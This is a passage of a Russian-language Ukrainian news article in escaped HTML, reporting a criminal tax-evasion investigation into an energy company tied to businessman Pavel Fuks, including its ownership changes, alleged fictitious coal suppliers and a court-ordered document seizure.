\u041f\u0430\u0432\u043b\u0430 \u0424\u0443\u043a\u0441\u0430<\/a>, \u043f\u043e\u0445\u043e\u0436\u0435, \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u043b\u0441\u044f. \u041a\u0430\u043a \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e <a href=\"https:\/\/oligarh.media\/\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0423\u00bb<\/strong><\/a>, \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u043e\u0434\u0438\u043d \u0438\u0437 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432 \u0435\u0433\u043e \u043e\u0440\u0431\u0438\u0442\u0443 \u0430\u043a\u0442\u0438\u0432\u043e\u0432 \u0432 \u043d\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0435 \u2013 \u041e\u041e\u041e \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb &#8211; \u0441\u0442\u0430\u043b \u0444\u0438\u0433\u0443\u0440\u0430\u043d\u0442\u043e\u043c \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430. \u042d\u0442\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u0432\u0430\u0435\u0442\u0441\u044f \u0413\u041f\u0423 \u0432 \u0443\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u0438 \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u043d\u0430\u043b\u043e\u0433\u043e\u0432, \u0430 \u0441\u0430\u043c \u0444\u0430\u043a\u0442 \u043f\u0440\u0435\u0434\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0443 \u043f\u0440\u0435\u0442\u0435\u043d\u0437\u0438\u0439 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0435\u0441\u0442\u043d\u0438\u043a\u043e\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0445 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0443 \u0435\u0433\u043e \u0434\u043e\u043c\u043e\u0440\u043e\u0449\u0435\u043d\u043d\u043e\u0439 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043c\u043f\u0435\u0440\u0438\u0438.<\/p>\n<p style=\"text-align: justify;\">\u041c\u043d\u043e\u0433\u0438\u0435 \u0433\u043e\u0434\u044b \u041e\u041e\u041e \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb \u0430\u0441\u0441\u043e\u0446\u0438\u0438\u0440\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0441 \u0438\u043c\u0435\u043d\u0435\u043c \u0433\u043b\u0430\u0432\u044b \u00ab\u041e\u043f\u043f\u043e\u0437\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430\u00bb \u042e\u0440\u0438\u0435\u043c \u0411\u043e\u0439\u043a\u043e \u0438 \u0435\u0433\u043e \u043c\u043b\u0430\u0434\u0448\u0438\u043c \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c \u042e\u043b\u0438\u0435\u043c \u0418\u043e\u0444\u0444\u0435. \u042d\u0442\u0430 \u0432\u0437\u0430\u0438\u043c\u043e\u0441\u0432\u044f\u0437\u044c \u0441\u0442\u0430\u043b\u0430 \u043d\u0435\u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0432 2015 \u0433, \u043a\u043e\u0433\u0434\u0430 100% \u0443\u0441\u0442\u0430\u0432\u043d\u043e\u0433\u043e \u0444\u043e\u043d\u0434\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u043f\u0435\u0440\u0435\u0448\u043b\u043e \u043e\u0442 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 DV Corporation Limited \u00ab\u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u043e\u0432\u00bb \u043a \u043e\u0444\u0444\u0448\u043e\u0440\u043d\u044b\u043c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c Co Investments Ltd \u0438 Lettaer Business Corp, \u0431\u043b\u0438\u0437\u043a\u0438\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u043c\u0443 \u0431\u0438\u0437\u043d\u0435\u0441\u043c\u0435\u043d\u0443 \u041f\u0430\u0432\u043b\u0443 \u0424\u0443\u043a\u0441\u0443.<\/p>\n<figure id=\"attachment_8167\" aria-describedby=\"caption-attachment-8167\" style=\"width: 385px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-8167\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/1007227810.jpg\" alt=\"1\" width=\"385\" height=\"218\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/1007227810.jpg 600w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/1007227810-300x170.jpg 300w\" sizes=\"(max-width: 385px) 100vw, 385px\" \/><figcaption id=\"caption-attachment-8167\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u042e\u0440\u0438\u0439 \u0411\u043e\u0439\u043a\u043e<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u0440\u043e\u0449\u0430\u043d\u0438\u044f \u0411\u043e\u0439\u043a\u043e \u0438 \u0418\u043e\u0444\u0444\u0435 \u0441 \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb \u043f\u0440\u043e\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0430\u0441\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0440\u043d\u043e. \u041f\u043e\u0441\u043b\u0435 \u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u043e\u0439\u043d\u044b \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u044b \u043d\u0430 \u0414\u043e\u043d\u0431\u0430\u0441\u0441\u0435, \u041e\u041e\u041e \u0443\u0442\u0440\u0430\u0442\u0438\u043b\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0445\u0442\u043e\u0439 \u00ab\u0414\u043e\u043b\u0436\u0430\u043d\u0441\u043a\u0430\u044f-\u043a\u0430\u043f\u0438\u0442\u0430\u043b\u044c\u043d\u0430\u044f\u00bb (\u041b\u0443\u0433\u0430\u043d\u0441\u043a\u0430\u044f \u043e\u0431\u043b.), \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430 \u0442\u043e\u0442 \u043c\u043e\u043c\u0435\u043d\u0442 \u0431\u044b\u043b\u0430 \u0433\u043b\u0430\u0432\u043d\u044b\u043c \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u043e\u043c \u0442\u043e\u043f\u043b\u0438\u0432\u0430 \u0434\u043b\u044f \u0445\u0430\u0440\u044c\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u0442\u0435\u043f\u043b\u043e\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0446\u0435\u043d\u0442\u0440\u0430\u043b\u0438 \u00ab\u042d\u0441\u0445\u0430\u0440\u00bb, \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0445\u043e\u0434\u044f\u0449\u0435\u0439\u0441\u044f \u043f\u043e\u0434 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435\u043c \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb. \u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0430\u0437\u043e\u0440\u0432\u0430\u043d\u043d\u0443\u044e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0446\u0435\u043f\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0442\u0430\u043a \u0438 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0435\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c\u0438 \u0431\u044b\u043b\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0441\u0432\u043e\u0435 \u0434\u0435\u0442\u0438\u0449\u0435.<\/p>\n<figure id=\"attachment_8168\" aria-describedby=\"caption-attachment-8168\" style=\"width: 407px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-8168\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/9967-1_large.jpg\" alt=\"1\" width=\"407\" height=\"296\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/9967-1_large.jpg 600w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/9967-1_large-300x218.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/9967-1_large-86x64.jpg 86w\" sizes=\"(max-width: 407px) 100vw, 407px\" \/><figcaption id=\"caption-attachment-8168\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u042e\u043b\u0438\u0439 \u0418\u043e\u0444\u0444\u0435<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041d\u0430 \u043f\u0435\u0440\u0432\u043e\u043c \u044d\u0442\u0430\u043f\u0435, \u043a\u0430\u043a \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438 <a href=\"https:\/\/oligarh.media\/\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/strong><\/a>, \u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u0437\u044f\u0438\u043d \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb \u0445\u043e\u0442\u0435\u043b \u043d\u0430\u043b\u0430\u0434\u0438\u0442\u044c \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0443\u0433\u043b\u044f \u0432 \u042d\u0441\u0445\u0430\u0440 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u00ab\u0414\u0422\u042d\u041a\u00bb \u0420\u0438\u043d\u0430\u0442\u0430 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0430, \u043d\u043e \u043a\u043e\u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u0435\u043d\u0435\u0434\u0436\u043c\u0435\u043d\u0442 \u0424\u0443\u043a\u0441\u0430 \u0432\u0437\u044f\u043b\u0441\u044f \u0437\u0430 \u043f\u043b\u0430\u043d \u00ab\u0411\u00bb. \u041e\u043d \u043f\u043e\u0434\u0440\u0430\u0437\u0443\u043c\u0435\u0432\u0430\u043b \u0437\u0430\u043a\u0443\u043f\u043a\u0443 \u0443\u0433\u043b\u044f \u0443 \u0440\u0430\u0437\u043d\u043e\u0440\u043e\u0434\u043d\u044b\u0445 \u0442\u0440\u0435\u0439\u0434\u0435\u0440\u043e\u0432. \u041f\u043e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043d\u0430\u0448\u0438\u0445 \u0441\u043e\u0431\u0435\u0441\u0435\u0434\u043d\u0438\u043a\u043e\u0432, \u0438\u0437-\u0437\u0430 \u0442\u043e\u0433\u043e \u0447\u0442\u043e \u043f\u0430\u0440\u0442\u0438\u0438 \u0431\u044b\u043b\u0438 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438, \u0430 \u043b\u043e\u0433\u0438\u0441\u0442\u0438\u043a\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u2013 \u0441\u043b\u043e\u0436\u043d\u043e\u0439, \u0442\u043e\u043f\u043b\u0438\u0432\u043e \u0434\u043b\u044f \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb \u043e\u0431\u0445\u043e\u0434\u0438\u043b\u043e\u0441\u044c \u043f\u043e \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u0446\u0435\u043d\u0435, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0434\u0435\u043b\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0443 \u0422\u042d\u0426 \u00ab\u042d\u0441\u0445\u0430\u0440\u00bb \u043d\u0435\u0440\u0435\u043d\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0439. \u041d\u043e \u0443 <a href=\"https:\/\/oligarh.media\/2016\/10\/13\/sindrom-fuksa\/\">\u041f\u0430\u0432\u043b\u0430 \u0424\u0443\u043a\u0441\u0430<\/a> \u043d\u0430\u0448\u043b\u0438 \u0432\u044b\u0445\u043e\u0434 \u0438\u0437 \u044d\u0442\u043e\u0439 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0438: \u0432\u044b\u043a\u0443\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u043c \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u043b\u043e\u0441\u044c \u043d\u0430 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u0445, \u043d\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u043c \u044d\u043d\u0435\u0440\u0433\u0438\u0438.<\/p>\n<figure id=\"attachment_8170\" aria-describedby=\"caption-attachment-8170\" style=\"width: 386px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-8170\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/su.png\" alt=\"1\" width=\"386\" height=\"193\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/su.png 800w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/su-300x150.png 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/su-768x384.png 768w\" sizes=\"(max-width: 386px) 100vw, 386px\" \/><figcaption id=\"caption-attachment-8170\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0420\u0438\u043d\u0430\u0442 \u0410\u0445\u043c\u0435\u0442\u043e\u0432<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0420\u0435\u0447\u044c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb \u043d\u0430\u0447\u0430\u043b\u043e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438\u00a0 \u0437\u0430\u043a\u0443\u043f\u043a\u0438 \u0443\u0433\u043b\u044f \u0441 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u043c\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0444\u0438\u043a\u0442\u0438\u0432\u043d\u044b\u0445. \u00ab\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e, \u041e\u041e\u041e \u00ab\u0415\u0432\u0440\u043e-\u0422\u0435\u0441\u0442\u00bb \u0441 \u0438\u044e\u043b\u044f 2016 \u0433. \u043f\u043e \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2017 \u0433. \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043b\u043e \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u0439 \u043a\u0440\u0435\u0434\u0438\u0442 \u043f\u043e \u0446\u0435\u043f\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043e\u0442 \u0444\u0438\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u041e\u041e\u041e \u00ab\u041d\u043e\u0440\u0432\u0438\u0433 \u0413\u0440\u0443\u043f\u00bb \u0434\u043b\u044f \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0435\u043a\u0442\u043e\u0440\u0430 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438 \u041e\u041e\u041e \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb, &#8211; \u0442\u0430\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442\u0441\u044f \u0432 \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u043c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435, \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u043e\u043c \u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u043e\u0439 \u0423\u043a\u0440\u0430\u0438\u043d\u044b.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c <a href=\"https:\/\/oligarh.media\/\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/strong><\/a>, \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u043e \u043f\u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0430\u043c \u043f\u0440\u0430\u0432\u043e\u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0441\u0440\u0430\u0437\u0443 \u0442\u0440\u0435\u043c\u044f \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438 \u0423\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430: \u2116205 (\u041f\u043e\u0434\u0434\u0435\u043b\u043a\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0434\u0430\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u0433\u043e\u0441\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u044e\u0440\u043b\u0438\u0446\u0430), \u2116209 (\u041b\u0435\u0433\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u044f \u0434\u043e\u0445\u043e\u0434\u043e\u0432 \u043f\u0440\u0435\u0441\u0442\u0443\u043f\u043d\u044b\u043c \u043f\u0443\u0442\u0435\u043c) \u0438 \u2116212 (\u0423\u043a\u043b\u043e\u043d\u0435\u043d\u0438\u0435 \u043e\u0442 \u0443\u043f\u043b\u0430\u0442\u044b \u043d\u0430\u043b\u043e\u0433\u043e\u0432 \u0438 \u0441\u0431\u043e\u0440\u043e\u0432).<\/p>\n<figure id=\"attachment_8171\" aria-describedby=\"caption-attachment-8171\" style=\"width: 406px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-8171\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/KMO_096597_00041_1_t218_214908.jpg\" alt=\"1\" width=\"406\" height=\"228\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/KMO_096597_00041_1_t218_214908.jpg 968w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/KMO_096597_00041_1_t218_214908-300x169.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/KMO_096597_00041_1_t218_214908-768x432.jpg 768w\" sizes=\"(max-width: 406px) 100vw, 406px\" \/><figcaption id=\"caption-attachment-8171\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u041f\u0430\u0432\u0435\u043b \u0424\u0443\u043a\u0441<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041d\u0435\u0434\u0430\u0432\u043d\u043e \u0432 \u044d\u0442\u043e\u043c \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u043d\u0430\u0447\u0430\u043b\u0430\u0441\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0444\u0430\u0437\u0430. \u0414\u0432\u0435 \u043d\u0435\u0434\u0435\u043b\u0438 \u043d\u0430\u0437\u0430\u0434 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d\u043d\u044b\u0439 \u0441\u0443\u0434 \u041a\u0438\u0435\u0432\u0430 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0438\u043b \u0445\u043e\u0434\u0430\u0442\u0430\u0439\u0441\u0442\u0432\u043e \u0413\u041f\u0423 \u043e \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0438 \u0432\u044b\u0435\u043c\u043a\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u043e\u0444\u0438\u0441\u0435 \u041e\u041e\u041e \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb. \u00ab\u041f\u0440\u043e\u043a\u0443\u0440\u043e\u0440\u043e\u043c \u0434\u043e\u043a\u0430\u0437\u0430\u043d\u043e, \u0447\u0442\u043e \u0438\u043c\u0435\u0435\u0442 \u043c\u0435\u0441\u0442\u043e \u0443\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u043e\u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u0438 \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0432\u043d\u0435\u043f\u043b\u0430\u043d\u043e\u0432\u043e\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u00ab\u0414\u0412 \u041d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0434\u043e\u0431\u044b\u0432\u0430\u044e\u0449\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u00bb \u043f\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c \u0441\u043e\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0438 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u0433\u043e, \u0432\u0430\u043b\u044e\u0442\u043d\u043e\u0433\u043e \u0438 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430. \u041f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043f\u043e\u0440\u0443\u0447\u0438\u0442\u044c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0430\u043c \u041e\u0444\u0438\u0441\u0430 \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u043d\u0430\u043b\u043e\u0433\u043e\u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u043e\u0432 \u0413\u0424\u0421\u00bb, &#8211; \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0448\u0435\u043d\u0438\u0438 \u0441\u0443\u0434\u0430. \u0415\u0441\u043b\u0438 \u043f\u043e \u0438\u0442\u043e\u0433\u0430\u043c \u044d\u0442\u043e\u0439 \u0440\u0435\u0432\u0438\u0437\u0438\u0438 \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u043d\u0438\u044f \u043d\u0430\u0434\u0437\u043e\u0440\u043d\u043e\u0433\u043e \u043e\u0440\u0433\u0430\u043d\u0430 \u043d\u0430\u0439\u0434\u0443\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435, \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430\u043c \u041f\u0430\u0432\u043b\u0430 \u0424\u0443\u043a\u0441\u0430 \u0441\u0432\u0435\u0442\u044f\u0442 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0441\u0442\u0438.<\/p>\n<figure id=\"attachment_8172\" aria-describedby=\"caption-attachment-8172\" style=\"width: 385px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-8172\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/poroshenko-14848155481227-1024x555.jpg\" alt=\"1\" width=\"385\" height=\"209\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/poroshenko-14848155481227-1024x555.jpg 1024w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/poroshenko-14848155481227-300x163.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2017\/06\/poroshenko-14848155481227-768x416.jpg 768w\" sizes=\"(max-width: 385px) 100vw, 385px\" \/><figcaption id=\"caption-attachment-8172\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u041f\u0435\u0442\u0440 \u041f\u043e\u0440\u043e\u0448\u0435\u043d\u043a\u043e<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u0412\u043f\u0440\u043e\u0447\u0435\u043c, \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438 <a href=\"https:\/\/oligarh.media\/\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/strong><\/a> \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0442, \u0447\u0442\u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043b\u0435\u0436\u0438\u0442 \u0433\u043b\u0443\u0431\u0436\u0435. \u041f\u043e \u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u043c, \u0424\u0443\u043a\u0441 \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e\u0431\u044b \u0443\u0442\u0440\u0430\u0442\u0438\u0442\u044c 